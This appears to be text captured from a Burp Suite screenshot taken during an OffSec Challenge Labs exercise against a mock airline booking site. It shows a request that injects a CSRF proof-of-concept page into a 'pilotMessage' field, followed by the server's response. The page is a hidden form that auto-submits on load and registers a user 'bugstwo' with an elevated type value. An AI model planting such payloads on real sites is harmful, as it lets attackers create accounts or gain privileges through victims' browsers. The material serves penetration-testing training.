 12028 http://screamin_fire... GET / 200 14671 HTML Firehawk Airlines!
Request
Pretty Raw Hex
\n
40 ------WebKitFormBoundaryl5VWLdA0iuvxh6e0
41 Content-Disposition: form-data; name="pilotMessage"
42
43 <html lang="en">
44 <head>
45 <meta charset="UTF-8">
46 <meta name="viewport" content="width=device-width, initial-scale=1.0">
47 <title>CSRF PoC</title>
48 <script>
49 // Automatically submit the form when the page loads
50 function submitForm() {
51 document.forms['csrf'].submit();
52 }
53 </script>
54 </head>
55 <body onload="submitForm();">
56 <!-- Hidden form for CSRF attack -->
57 <form
58 action="/loginLogout"
59 method="POST"
60 accept-charset="UTF-8"
61 name="csrf"
62 enctype="multipart/form-data"
63 style="display: none;">
64
65 <!-- Hidden input fields -->
66 <input type="hidden" name="username" value="bugstwo">
67 <input type="hidden" name="password" value="bugstwo">
68 <input type="hidden" name="firstName" value="bugstwo">
69 <input type="hidden" name="lastName" value="bugstwo">
70 <input type="hidden" name="email" value="bugstwo@local.com">
71 <input type="hidden" name="dtype" value="isRegister">
72 <input type="hidden" name="type" value="100">
73 </form>
74 </body>
75 </html>
76 ------WebKitFormBoundaryl5VWLdA0iuvxh6e0
77 Content-Disposition: form-data; name="dType"
78
79 newFlight
80 ------WebKitFormBoundaryl5VWLdA0iuvxh6e0--
81
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 Nov 2024 14:01:00 GMT
3 Server: Apache/2.4.52 (Debian)
4 X-Powered-By: PHP/7.3.33
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12 Content-Length: 200
13
14 <script>
alert(
'Your flight has been scheduled for 1 individual(s) from JFK to SAN! A member of our staff will be in
contact with you shortly.');
</script>
<meta http-equiv='refresh' content='1; URL=/'/>
version
0 highlights
Inspector
Request att
Request bo
Request co
Request he
Response h
Event log (26)
All issues (662)
OffSec | Challenge Labs — Mozilla Firefox